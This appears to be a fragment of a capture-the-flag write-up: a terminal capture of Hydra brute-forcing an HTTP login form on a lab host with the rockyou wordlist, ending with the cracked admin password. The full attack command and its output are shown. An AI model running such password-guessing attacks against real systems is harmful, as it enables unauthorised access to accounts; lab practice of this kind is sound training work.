 ❯ hydra -l admin -P /usr/share/wordlists/rockyou.txt 10.10.10.43 http-post-form "/department/login.php:username=admin&password=^
PASS^:Invalid Password" -t 50
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for i
llegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-07-21 23:25:16
[DATA] max 50 tasks per 1 server, overall 50 tasks, 14344399 login tries (l:1/p:14344399), ~286888 tries per task
[DATA] attacking http-post-form://10.10.10.43:80/department/login.php:username=admin&password=^PASS^:Invalid Password
[STATUS] 3353.00 tries/min, 3353 tries in 00:01h, 14341046 to do in 71:18h, 50 active
[80][http-post-form] host: 10.10.10.43   login: admin   password: 1q2w3e4r5t
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2023-07-21 23:26:40